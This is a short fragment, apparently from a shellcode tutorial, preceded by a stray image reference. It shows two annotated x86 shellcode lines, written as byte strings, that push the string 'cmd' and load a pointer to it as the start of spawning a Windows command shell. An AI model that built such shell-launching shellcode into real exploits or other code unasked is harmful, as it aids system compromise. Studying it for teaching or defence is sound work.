 "\x68\x63\x6d\x64\x00"  // PUSH "cmd" - already string terminated
"\x8B\xDC"              // MOV EBX, ESP:
                        // puts the pointer to the text "cmd" into ebx